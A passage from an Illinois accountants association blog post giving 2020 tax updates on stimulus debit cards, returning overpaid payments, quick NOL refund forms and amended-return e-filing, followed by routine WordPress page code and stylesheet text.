<p>6. The IRS is now sending millions of debit card payments for the Economic Impact Payment (stimulus payment). This occurs when no bank account information was available for 2018 or 2019 returns. These debit card payments come in plain white envelopes. These debit cards can be used to put the payment directly into a taxpayer’s bank account. There are instructions on the IRS FAQs about obtaining a replacement debit card if it was lost or destroyed.</p>
<p>7. There are some circumstances when Economic Impact Payment (stimulus payment) needs to be returned to the IRS. There are instructions about returning overpayments in the IRS FAQs. Overpayments can occur if the taxpayer (or spouse) has died. There have been other circumstances where Social Security Survivor dependent children have received $1,200 payments which should be returned, since the surviving payer will also be getting the $1,200 payment, plus another $500 for a dependent child.</p>
<p>8. There are temporary procedures in place to fax for quick refunds due to Net Operating Losses under the 2020 CARES Act. Forms 1139 and 1045 are available to claim quick refunds for Prior Year Minimum Tax Liability and for Net Operations Losses. Refer to irs.gov for further details. Search on “Form 1139 and 1045” on IRS.gov.</p>
<p>9. Form 1040-X Amended Returns will be available for electronic filing later this summer. Watch for more details later this summer.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-458 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://illinoisaccountants.com/how-to-join-zoom-meetings-for-professional-education/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">How to Join Zoom Meetings for Professional Education</span></a></div><div class="nav-next"><a href="https://illinoisaccountants.com/even-more-ppp-loan-forgiveness-changes/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Even More PPP Loan Forgiveness Changes</span></a></div></div>
	</nav>
				</main><!-- #main -->
			</div>
		</div>
	</div>
</section>
	


</div>
<!-- Footer -->
<footer id="footer">
	<div class="container">
		<div class="foot_wrap">
			<div class="foot_logo_sec">
			    <h3>&nbsp;</h3>
                <img src="https://illinoisaccountants.com/wp-content/uploads/2020/10/logo_footer.png" class="foot_logo" alt="foot logo">
                <p>&nbsp;</p>
                <!--<p>The Home for Tax and Accounting Professionals</p>-->
                                	<div class="social_foot">
                		                										<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
								<i class="fab fa-facebook-f"></i>
							</a>
                		                										<a href="https://twitter.com/IL_Accountants" target="_blank">
								<i class="fab fa-twitter"></i>
							</a>
                		                										<a href="javascript:void(0);" target="_self">
								<i class="fab fa-instagram"></i>
							</a>
                		                	</div>
                            </div>
            <div class="foot_links">
            	<h5>Quick Links</h5>                <div class="menu-quick-links-container"><ul id="quick-links-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://illinoisaccountants.com/about/">About IAAI</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-114"><a href="https://illinoisaccountants.com/blog/">Blog</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
</ul></div>                <!-- <ul>
                    <li><a href="https://illinoisaccountants.com/">Home</a></li>
                    <li><a href="https://illinoisaccountants.com/">About IAAI</a></li>
                    <li><a href="https://illinoisaccountants.com/">Join</a></li>
                    <li><a href="https://illinoisaccountants.com/">Seminars</a></li>
                    <li><a href="https://illinoisaccountants.com/">Resources</a></li>
                    <li><a href="https://illinoisaccountants.com/">Members Only</a></li>
                </ul> -->
            </div>
            <div class="foot_contact">
            	<h5>Contact us</h5>
<ul>
<li>IAAI Mailing Address:<br />
PO Box 9140<br />
Springfield, IL 62703</li>
<li>IAAI Office Address:<br />
3000 Professional Drive, Suite 200<br />
Springfield, IL 62703</li>
<li><a href="tel:(800) 222-2270">(800) 222-2270</a></li>
<li><a href="mailto:illinoisaccountants@gmail.com">illinoisaccountants@gmail.com</a></li>
<li><a href="tel:1-800-313-2274">Fax: 1-800-313-2274</a></li>
</ul>
            </div>
		</div>
	</div>
</footer>

<!-- Commercial Members -->
<section class="commercial_member">
	<div class="container">
		<h2>Commercial Members</h2>
		<div class="com_member_wrap">
											<a href="javascript:void(0);" target="_self">
					    					<img src="https://illinoisaccountants.com/wp-content/uploads/2023/09/B-10-Capital.png" alt="" />
									</a>
				
		</div>
	</div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/illinoisaccountants/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script src="https://illinoisaccountants.com/wp-content/cache/minify/6a6c0.js"></script>

<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/illinoisaccountants.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>



<script src="https://illinoisaccountants.com/wp-content/cache/minify/8fe8b.js"></script>

<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/66032.js"></script>

<script id="sv-wc-payment-gateway-payment-form-v5_10_8-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_8-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/21d63.js"></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://illinoisaccountants.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://illinoisaccountants.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- <script type="text/javascript">
	jQuery('.woocommerce div.product div.summary .subscription-details, .woocommerce-cart-form__cart-item.cart_item .subscription-details').each(function(i, v) {
	    jQuery(v).contents().eq(2).wrap('<span class="new"/>')
	});
</script> -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk

Served from: illinoisaccountants.com @ 2026-01-17 20:32:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://illinoisaccountants.com/wp-content/cache/minify/859f3.css
body_size: 2878
content:
.woocommerce-account
section.banner{display:none}li.product span.subscription-details
span.amount{display:none !important}.woocommerce-page
.page_wrapper{padding-top:25px;padding-bottom:25px}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2{max-width:100%}.woocommerce-MyAccount-navigation a, .woocommerce-Addresses
a{color:#2e0077}.woocommerce .woocommerce-MyAccount-navigation
ul{margin-left:0;border-top:1px solid rgba(0, 0, 0, 0.05)}.woocommerce .woocommerce-MyAccount-navigation ul
li{list-style:none;border-bottom:1px solid rgba(0, 0, 0, 0.05);position:relative}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link
a{text-decoration:none;padding:0.875em 0;display:block;font-size:16px}.nyp-input{border:1px
solid #4a3826}.woocommerce-MyAccount-navigation ul li.is-active a::before{opacity:1}.woocommerce-MyAccount-navigation ul li a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f15c";line-height:1.618;margin-left:0.5407911001em;width:1.41575em;text-align:right;float:right;opacity:0.25}.woocommerce-MyAccount-navigation ul li a:hover::before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f2f5"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before{content:"\f021"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before{content:"\f0a8"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before{content:"\f07a"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before{content:"\f02c"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before{content:"\f075"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before{content:"\f013"}.woocommerce form .form-row
label{width:100%}span.woocommerce-input-wrapper,span.password-input{width:100%}.woocommerce form .show-password-input, .woocommerce-page form .show-password-input{top: .3em}.woocommerce button.button, .woocommerce input.button, .woocommerce
a.button{background-color:#2e0077 !important;border-color:#2e0077 !important;color:#fff}.woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce a.button:hover{background-color:#286090 !important;border-color:#204d74 !important;color:#fff}span.cart_sep{padding:0
5px}a.cart-contents{padding-left:10px}a.cart-contents::before{content:url("/wp-content/themes/illinoisaccountants/assets/images/cart_icon.png");position:relative;left:-8px}.term-24.woocommerce .page_wrapper, .post-type-archive-product.woocommerce .page_wrapper, .single-product.woocommerce
.page_wrapper{background:#e8deba}.woocommerce ul.products li.product a
img{display:none !important}.woocommerce ul.products li.product, .term-24.woocommerce-page ul.products
li.product{background:#fff;padding:15px;text-align:center}.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a3826 !important;font-family:'Roboto',sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;line-height:24px}.woocommerce ul.products li.product
.price{color:#fff;font-size:13px;background:#4a3826;padding:30px
15px;border-radius:50%;height:120px;width:120px;margin:0
auto}.woocommerce ul.products li.product span.woocommerce-Price-amount.amount{display:block;font-weight:700;font-size:25px;margin:4px
0}.woocommerce ul.products li.product span.woocommerce-Price-currencySymbol{position:relative;font-size:13px;font-weight:300;top:-8px}.woocommerce ul.products li.product
a.button.add_to_cart_button{text-transform:uppercase;letter-spacing:0.9px;padding:12px;font-weight:normal;border-radius:0}.woocommerce ul.products li.product a.button.add_to_cart_button:hover{background:#4a3826 !important}.woocommerce ul.products li.product.post-313, .woocommerce ul.products li.product.post-311{display:none !important}.woocommerce ul.products li.product div.wc_short_desc
p{color:#858585;font-size:14px;font-family:'Roboto',sans-serif;line-height:normal}.woocommerce .woocommerce-ordering{display:none !important}.woocommerce .woocommerce-result-count{display:none !important}.woocommerce div.product div.images.woocommerce-product-gallery{display:none !important}.woocommerce div.product
div.summary{width:100%}.single-product.woocommerce
.product_meta{display:none !important}.single-product.woocommerce div.product .woocommerce-tabs
ul.tabs{display:none !important}.single-product.woocommerce div.product form.cart
.button{background:#281577;padding:12px;font-weight:normal;border-radius:0;font-size:14px;text-transform:capitalize;letter-spacing:1.2px}.single-product.woocommerce div.product form.cart .button:hover{background:#4a3826}.single-product.woocommerce span.woocommerce-Price-currencySymbol{font-weight:600;font-size:25px;top:0}.single-product.woocommerce div.product
p.price{color:#4a3826;font-weight:600;font-size:25px}.dark-blue-back{background:#2e0077;padding:15px;border-radius:3px;margin:15px
0}.dark-blue-back
p{color:#fff;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;padding:0}.woocommerce table.shop_table
thead{background:#2e0077 !important;color:#fff !important}div.term-description
a{color:#4a3826 !important;font-size:22px;font-weight:500;text-decoration:none}div.payment_box p.form-row{display:block}div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods{width:300px;max-width:100%}div.payment_box .form-row
label{display:inline !important}.tribe-block__tickets__item__attendee__fields__footer__divider{display:none}.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn{display:none !important}div.tribe-checkout-backlinks{padding:15px
0;font-size:16px}a.tribe-checkout-backlinks{padding-right:15px}label.checkbox-inline{position:relative;display:inline-block !important;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;width:auto !important}.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px !important;margin:8px
0 0}.checkbox-inline+.checkbox-inline{margin-left:10px}label.user_member_directory_visibility{display:inline-block !important;width:auto !important;margin-right:10px}@media (max-width: 768px){.woocommerce-account
table.my_account_memberships{table-layout:auto}}@media (min-width: 768px){.woocommerce-account .woocommerce-MyAccount-navigation{width:21.7391304348%;float:left;margin-right:4.347826087%}.woocommerce-account .woocommerce-MyAccount-content{width:73.9130434783%;float:right}.col2-set.addresses .col-1{width:41.1764705882%;float:left;margin-right:5.8823529412%;max-width:100%}.col2-set.addresses .col-2{width:52.9411764706%;float:right;margin-right:0;max-width:100%}.addresses header.title
a{display:block;width:1em;height:1em;text-indent:-9999px;position:relative;padding:0.875em;margin-top:0.6180469716em;float:right;overflow:hidden}.addresses header.title a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f044";line-height:1.618;position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;text-indent:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px}}@media screen and (max-width: 600px){.woocommerce ul.products
li.product{float:none !important;width:80% !important;margin:2em
auto !important}}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods,#add_payment_method .sv-wc-payment-gateway-payment-form-manage-payment-methods{display:block;margin:1em 0;text-align:center}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method{display:inline-block;margin-bottom:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname{margin-right:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method img,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method img{float:none;width:30px;height:20px;display:inline-block;margin-right:.5em;vertical-align:middle}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-form-nickname,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-form-nickname{font-size:1.5em;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus{box-shadow:0 0 .1875em #3498db}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified{border-color:#69bf29}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus{box-shadow:0 0 .1875em #69bf29}@media screen and (min-width: 330px){.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-plain.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:50px 31px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-mastercard.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-dinersclub.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-maestro.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-jcb.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-amex.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-discover.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa-electron.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-invalid.svg")}}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-check-hint,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-check-hint{margin:0 0 3px 2px;cursor:pointer}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check{margin:1em}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check img,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check img{min-height:135px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons{vertical-align:middle;display:inline-block;margin-left:22px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons img{float:left !important;margin:5px}.enr-subscribe-now-wrapper 